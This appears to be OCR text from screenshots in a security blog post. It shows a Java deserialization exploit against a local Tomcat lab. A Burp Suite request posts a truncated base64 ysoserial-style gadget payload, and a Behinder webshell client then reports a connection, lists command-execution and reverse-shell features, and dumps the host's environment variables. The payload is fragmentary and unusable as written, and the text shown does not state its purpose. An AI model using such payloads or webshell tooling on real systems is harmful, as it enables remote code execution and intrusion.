 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex
\n
INSPECTOR
1 POST /ysoserialBase64 HTTP/
2 Host: localhost:8089
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests:
8 User-Agent: Mozilla/5.0 (Wi
like Gecko) Chrome/102.0.50
9 Accept:
text/html,application/xhtml
png,*/*;q=0.8,application/s
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, defl
15 Accept-Language: zh-CN,zh;q
16 Cookie: JSESSIONID=E7479C6E
17 Connection: close
18 Content-Type: application/x
19 Content-Length: 10601
20
21 data=
rO0ABXNyABdqYXZhLnV0aWwuUHJ
0ABZMamF2YS91dGlsL0NvbXBhcm
MuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkw
mEvbGFuZy9TdHJpbmc7eHBzcgA/b3JnLmFwYW
LkNvbXBhcmFibGVDb21wYXJhdG9y%2b/SZJbh
gA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLm
T8FurKszAwAGSQANX2luZGVudE51bWJlckkAD
ABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNz
c3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAAltbQkv9GRVnZ9s3AgAAeHAAAAABdXI
AAltCrPMX%2bAYIVOACAAB4cAAAHKjK/rq%2bAAAANACgCgALAFEIAFIKAAkAUwgAVAoACQBVCgBWAFcKAA
sAWAgAWQcAWgcAWwcAXAcAOwcAXQgAXgoACQBfCABgBwBhBwBiCQAnAGMKACcAZAoAEgBlCgARAGYHAGcKA
代理 导入
网站分类
▼ 分类列表
default
请勿用于非法
状态
By rebeyond
http://localhost:8089/xyz
URL: http://localhost:8089/xyz 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin:/opt/apache-maven-
3.8.5/bin:/Users/aaronluo/Library/Python/3.8/bin:/Users/aaronluo/Documents/myTools/platform-
tools:/usr/local/node10/bin:/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:/Applications/VMware
Fusion.app/Contents/Public:/Library/Apple/usr/bin:/Applications/Wireshark.app/Contents/MacOS
PIP_HOME=/Users/aaronluo/Library/Python/3.8
CATALINA_TMPDIR=/opt/apache-tomcat-8.5.79/temp
JAVA_HOME=/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home
JAVA_OPTS=-Dcom.sun.management.jmxremote= -Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.ssl=false -
Dcom.sun.management.jmxremote.password.file=/Users/aaronluo/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/Unnamed_SpringWeb/jmxremot
-
Dcom.sun.management.jmxremote.access.file=/Users/aaronluo/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/Unnamed_SpringWeb/jmxremote.a
-Djava.rmi.server.hostname=127.0.0.1 -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -
Dorg.apache.catalina.security.SecurityListener.UMASK=0027
LANG=en_US.UTF-8
COMMAND_MODE=unix2003
ADB_HOME=/Users/aaronluo/Documents/myTools/platform-tools
JRE_HOME=/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home
CATALINA_BASE=/Users/aaronluo/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/Unnamed_SpringWeb
MAVEN_HOME=/opt/apache-maven-3.8.5
LOGNAME=aaronluo
JAVA_MAIN_CLASS_18864=org.apache.catalina.startup.Bootstrap
XPC_SERVICE_NAME=application.com.jetbrains.intellij.2296607.5151579
PWD=/opt/apache-tomcat-8.5.79/bin
__CFBundleIdentifier=com.jetbrains.intellij
SHELL=/bin/zsh
PAGER=less
LSCOLORS=Gxfxcxdxbxegedabagacad
CATALINA_HOME=/opt/apache-tomcat-8.5.79
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-
opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-
opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
USER=aaronluo
CLASSPATH=/opt/apache-tomcat-8.5.79/bin/bootstrap.jar:/opt/apache-tomcat-8.5.79/bin/tomcat-juli.jar
ZSH=/Users/aaronluo/.oh-my-zsh
TMPDIR=/var/folders/zy/3hzldgwn1j35l_fwydwj0dgm0000gn/T/
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
color:black;
}
.line{
Aaron Luo's Blog from byAaronluo.github.io
? Search... 0 matches ? Search... 0 matches
Done 4,585 bytes | 9 millis